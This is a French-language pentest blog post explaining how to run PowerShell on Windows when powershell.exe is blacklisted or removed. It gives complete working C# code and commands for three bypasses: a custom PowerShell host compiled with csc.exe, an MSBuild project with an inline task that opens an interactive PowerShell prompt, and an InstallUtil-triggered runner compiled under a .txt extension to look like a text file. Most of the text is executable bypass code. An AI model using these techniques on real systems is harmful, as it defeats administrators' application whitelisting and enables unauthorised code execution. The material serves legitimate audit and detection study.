

Lors d’un audit ou un pentest il peut vous arriver de tomber sur une configuration Windows où l’exécutable powershell.exe est blacklisté ou bien supprimé du système.

Dans ce cas, peut-on quand même exécuter des scripts écrit en powershell ? La réponse est oui.

Il se trouve que le framework .Net, très largement présent, fournit des moyens simples pour appeler des scripts powershell depuis la librairie System.Management.Automation.

En .Net 4, cett DLL se trouve à cet endroit :

C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0__31bf3856ad364e35\System.Management.Automation.dll

En plus, comme pour nous aider, Microsoft fournit avec le framework .Net tout ce qu’il faut pour compiler des programmes. On trouve le compilateur pour le language C# à cet endroit :

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe

Première technique, on recrée un exécutable capable de lire et d’exécuter des scripts Powershell.

Rien de bien compliquer, le programme suivant powerless.cs fait exactement cela :

using System.Collections.ObjectModel;

using System.Management.Automation;

using System.Management.Automation.Runspaces;

using System.IO;

using System;

using System.Text;

namespace PSLess

{

class PSLess

{

static void Main(string[] args)

{

if(args.Length ==0)

Environment.Exit(1);

string script=LoadScript(args[0]);

string s=RunScript(script);

Console.WriteLine(s);

Console.ReadKey();

}

private static string LoadScript(string filename)

{

string buffer ="";

try {

buffer = File.ReadAllText(filename);

}

catch (Exception e)

{

Console.WriteLine(e.Message);

Environment.Exit(2);

}

return buffer;

}

private static string RunScript(string script)

{

Runspace MyRunspace = RunspaceFactory.CreateRunspace();

MyRunspace.Open();

Pipeline MyPipeline = MyRunspace.CreatePipeline();

MyPipeline.Commands.AddScript(script);

MyPipeline.Commands.Add("Out-String");

Collection<PSObject> outputs = MyPipeline.Invoke();

MyRunspace.Close();

StringBuilder sb = new StringBuilder();

foreach (PSObject pobject in outputs)

{

sb.AppendLine(pobject.ToString());

}

return sb.ToString();

}

}

}

Pour compiler ce programme il faut utiliser csc.exe en lançant la commande suivante :

csc.exe /reference:C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0__31bf3856ad364e35\system.management.automation.dll /out:C:\powerless.exe C:\powerless.cs



En sortie nous avons donc maintenant un nouvel exécutable, powerless.exe, capable de lancer des scripts powershell, testons-le.

Un petit script test.ps1 :

echo "Hello from powershell-less"

echo "PID: $pid"

Et voila, il n’y a plus qu’à lancer l’exécution :

Autre technique, on utilise des exécutables présent dans le système, si possible signés par Microsoft, pour lancer les scripts Powershell.

Commençons par une astuce qui consiste à abuser de l’exécutable msbuild (l’équivalent du make Linux pour Windows). On trouve msbuild.exe à cet endroit :

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe

Msbuild prend en entrée des projets ayant pour extension .csproj pour les programmes C#.

Ces projets ne sont en fait que des fichiers XML décrivant une liste de tâches à effectuer. Là où cela devient vraiment intéressant c’est que Microsoft autorise le lancement de scripts à l’intérieur même du projet ! Quoi de mieux que pour en profiter pour y insérer le fameux powerless écrit en C# vu précédemment.Voici un exemple de projet test.csproj incluant un interpréteur Powershell complet :

<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">

<Target Name="Hello">

<FragmentExample />

<ClassExample />

</Target>

<UsingTask

TaskName="FragmentExample"

TaskFactory="CodeTaskFactory"

AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >

<ParameterGroup/>

<Task>

<Using Namespace="System" />

<Using Namespace="System.IO" />

<Code Type="Fragment" Language="cs">

<![CDATA[

Console.WriteLine("Hello From Fragment");

]]>

</Code>

</Task>

</UsingTask>

<UsingTask

TaskName="ClassExample"

TaskFactory="CodeTaskFactory"

AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >

<Task>

<Reference Include="System.Management.Automation" />

<Code Type="Class" Language="cs">

<![CDATA[

using System;

using System.IO;

using System.Diagnostics;

using System.Reflection;

using System.Runtime.InteropServices;

//Add For PowerShell Invocation

using System.Collections.ObjectModel;

using System.Management.Automation;

using System.Management.Automation.Runspaces;

using System.Text;

using Microsoft.Build.Framework;

using Microsoft.Build.Utilities;

public class ClassExample : Task, ITask

{

public override bool Execute()

{

while(true)

{

Console.Write("PS >");

string x = Console.ReadLine();

try

{

Console.WriteLine(RunPSCommand(x));

}

catch (Exception e)

{

Console.WriteLine(e.Message);

}

}

return true;

}

//Based on Jared Atkinson's And Justin Warner's Work

public static string RunPSCommand(string cmd)

{

//Init stuff

Runspace runspace = RunspaceFactory.CreateRunspace();

runspace.Open();

RunspaceInvoke scriptInvoker = new RunspaceInvoke(runspace);

Pipeline pipeline = runspace.CreatePipeline();

//Add commands

pipeline.Commands.AddScript(cmd);

//Prep PS for string output and invoke

pipeline.Commands.Add("Out-String");

Collection<PSObject> results = pipeline.Invoke();

runspace.Close();

//Convert records to strings

StringBuilder stringBuilder = new StringBuilder();

foreach (PSObject obj in results)

{

stringBuilder.Append(obj);

}

return stringBuilder.ToString().Trim();

}

public static void RunPSFile(string script)

{

PowerShell ps = PowerShell.Create();

ps.AddScript(script).Invoke();

}

}

]]>

</Code>

</Task>

</UsingTask>



</Project>Il n’y a plus qu’à lancer msbuild.exe en passant en paramètre le projet que nous venons de créer :

msbuild test.csproj

Nous voilà dans un interpréteur Powershell fait maison !

Même technique mais avec un autre exécutable de Microsoft, cette fois avec le programme installutil.exe.

Ce programme sert habituellement à enregistrer / désenregister des services .Net d’un programme. L’astuce consiste à écrire un programme qui implémente la méthode Uninstall de façon à être appelé par le programme installutil.exe.

Reprenons le programme powerless.cs vu au tout début et ajoutons lui simplement la méthode Uninstall dans laquelle nous appelons l’interpréteur powershell maison. Le code du programe powerlesstxt.cs est le suivant :

using System.Collections.ObjectModel;

using System.Management.Automation;

using System.Management.Automation.Runspaces;

using System.Runtime.InteropServices;

using System.IO;

using System;

using System.Text;

using System.Configuration.Install;

namespace PSLess

{

[System.ComponentModel.RunInstaller(true)]

public class InstallUtil : System.Configuration.Install.Installer

{

public override void Uninstall(System.Collections.IDictionary savedState)

{

string[] args= {this.Context.Parameters["ScriptName"]};

PSLess.Main(args);

}

}

class PSLess

{

public static void Main(string[] args)

{

if (args.Length == 0)

Environment.Exit(1);

string script = LoadScript(args[0]);

string s = RunScript(script);

Console.WriteLine(s);

}

private static string LoadScript(string filename)

{

string buffer = "";

try

{

buffer = File.ReadAllText(filename);

}

catch (Exception e)

{

Console.WriteLine(e.Message);

Environment.Exit(2);

}

return buffer;

}

private static string RunScript(string script)

{

Runspace MyRunspace = RunspaceFactory.CreateRunspace();

MyRunspace.Open();

Pipeline MyPipeline = MyRunspace.CreatePipeline();

MyPipeline.Commands.AddScript(script);

MyPipeline.Commands.Add("Out-String");

Collection<PSObject> outputs = MyPipeline.Invoke();

MyRunspace.Close();

StringBuilder sb = new StringBuilder();

foreach (PSObject pobject in outputs)

{

sb.AppendLine(pobject.ToString());

}

return sb.ToString();

}

}

}Il faut maintenant compiler ce programme C# avec cscs.exe, avec en prime un changement d’extension pour faire croire qu’il s’agit d’un fichier texte, en sortie nous avons le fichier powerless.txt :

csc.exe /reference:C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0__31bf3856ad364e35\system.management.automation.dll /out:C:\powerless.txt C:\powerlesstxt.cs



Reste à appeler installutil.exe avec les bons paramètres et le tour est joué, le script de test est bien exécuté !

installutil /logfile= /LogToConsole=false /ScriptName=C:\test.ps1 /U powerless.txt